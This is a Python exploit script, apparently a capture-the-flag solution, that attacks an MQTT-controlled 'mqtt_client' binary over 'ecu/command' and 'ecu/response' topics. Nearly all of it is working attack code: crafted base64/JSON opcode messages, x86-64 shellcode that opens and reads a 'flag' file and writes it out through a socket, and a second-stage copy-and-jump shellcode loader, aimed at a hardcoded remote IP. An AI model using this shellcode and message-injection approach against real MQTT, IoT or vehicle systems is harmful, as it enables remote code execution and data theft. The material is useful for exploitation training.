1
2
3
4
5
6
7
8
9
10

11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
|
from pwncli import *
import paho.mqtt.client as mqtt
import json
import ctypes
from base64 import *
from ae64 import AE64
clibc = ctypes.CDLL("libc.so.6")
def on_message(client, userdata, msg):
print(f"[消息] 主题: {msg.topic} QoS: {msg.qos} Payload: {msg.payload.decode(errors='ignore')}")
global data_recv, is_recv
is_recv = True
data_recv = msg.payload
def network_loop():
res_client.loop_forever()
local_flag = sys.argv[1] if len(sys.argv) == 2 else 0
if local_flag != "remote":
BROKER_HOST = "127.0.0.1"
BROKER_PORT = 1883
else:
BROKER_HOST = "172.36.110.201"
BROKER_PORT = 1883
TOPIC = "ecu/command"
client = mqtt.Client(client_id="ik")
client.connect(BROKER_HOST, BROKER_PORT, keepalive=60)
res_client = mqtt.Client(client_id="res_ik")
res_client.on_message = on_message
res_client.connect(BROKER_HOST, BROKER_PORT, keepalive=60)
res_client.subscribe("ecu/response", qos=0)
t = threading.Thread(target=network_loop, name="MQTT-Network", daemon=True)
t.start()
context.terminal = ["tmux", "splitw", "-h", "-l", "130"]
gift.elf = ELF(elf_path := './mqtt_client')
if local_flag == "remote":
addr = '172.36.110.201 9999'
ip, port = re.split(r'[\s:]+', addr)
gift.io = remote(ip, port)
else:
gift.io = process(elf_path)
gift.remote = local_flag in ("remote", "nodbg")
init_x64_context(gift.io, gift)
libc = load_libc()
cmd = '''
brva 0x4243
brva 0x427B
brva 0x3743
brva 0x39EA
# add
brva 0x3CF8
# show
brva 0x3FDF
# dele
set $d = (void *)0x13370000
# ida
c
si
b *($rip+0x27)
'''
def add(id, data, len):
payload_opcode = {'id': id, 'data': data, 'len': len}
payload_opcode = json.dumps(payload_opcode, ensure_ascii=False, separators=(',', ':'))
payload_opcode_encode = b64encode(payload_opcode.encode()).decode()
payload = {'opcode': 5, 'payload': payload_opcode_encode}
payload = json.dumps(payload, ensure_ascii=False, separators=(',', ':'))
client.publish(TOPIC, payload, qos=0)
def show(id):
payload_opcode = {'id': id}
payload_opcode = json.dumps(payload_opcode, ensure_ascii=False, separators=(',', ':'))
payload_opcode_encode = b64encode(payload_opcode.encode()).decode()
payload = {'opcode': 6, 'payload': payload_opcode_encode}
payload = json.dumps(payload, ensure_ascii=False, separators=(',', ':'))
client.publish(TOPIC, payload, qos=0)
def dele(id):
payload_opcode = {'id': id}
payload_opcode = json.dumps(payload_opcode, ensure_ascii=False, separators=(',', ':'))
payload_opcode_encode = b64encode(payload_opcode.encode()).decode()
payload = {'opcode': 7, 'payload': payload_opcode_encode}
payload = json.dumps(payload, ensure_ascii=False, separators=(',', ':'))
client.publish(TOPIC, payload, qos=0)
payload = {'opcode': 0x2, 'payload': 'inkey', 'token': '6161616161616100'}
payload = json.dumps(payload, ensure_ascii=False, separators=(',', ':')).encode()
client.publish(TOPIC, payload, qos=0)
shellcode = '''
push 0x67616c66
push 2
pop rax
mov rdi, rsp
xor esi, esi
syscall
mov rax, 0x6161616161616161
push rax
push rax
push rax
push rax
xor edi, edi
mov rsi, rsp
push r11
pop rdx
push 0
pop rax
syscall
mov rax, 0x65736e6f70736572
push rax
mov rax, 0x2f7563650c004030
push rax
mov rsi, rsp
push 5
pop rdi
push 1
pop rax
push 0x48
pop rdx
syscall
'''
shellcode = asm(shellcode) + b'\x90' * 0x20
log_ex(f'len: {len(shellcode):#x}')
payload_opcode_encode = b64encode(shellcode.ljust(0x800, b'a') + b'a' * 7).decode().ljust(0xB10, '=')
payload = {'opcode': 5, 'payload': payload_opcode_encode}
payload = json.dumps(payload, ensure_ascii=False, separators=(',', ':'))
client.publish(TOPIC, payload, qos=0)
shellcode = '''
mov al, 0x37
mov ah, 0x13
shl eax, 16
add eax, 0x38
add eax, 0x70
add rdx, 0x40
push 0x70
pop rcx
mov bl, [rax]
mov [rdx], bl
inc rax
inc rdx
dec rcx
cmp rcx, 1
jnz $-0x11
jmp $+0x19
'''
shellcode = asm(shellcode)
log_ex(f'len: {len(shellcode):#x}')
launch_gdb(cmd)
payload = {'opcode': 0x1002, 'payload': 'inkey', 'token': '6161616161616100'}
payload = json.dumps(payload, ensure_ascii=False, separators=(',', ':')).encode()
payload = payload.replace(b'inkey', shellcode)
client.publish(TOPIC, payload, qos=0)
ia()
|